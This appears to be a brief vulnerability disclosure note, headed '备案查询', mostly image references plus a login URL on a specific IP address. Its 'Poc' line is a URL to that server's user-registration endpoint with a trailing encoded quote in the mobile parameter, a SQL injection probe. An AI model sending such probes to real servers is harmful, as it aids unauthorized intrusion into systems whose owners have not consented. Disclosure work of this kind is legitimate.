备案查询





<http://47.108.137.122:8081/a/login>



Poc：

<http://47.108.137.122:8081/a/sys/register/registerUser?&mobile=18888888888%27>

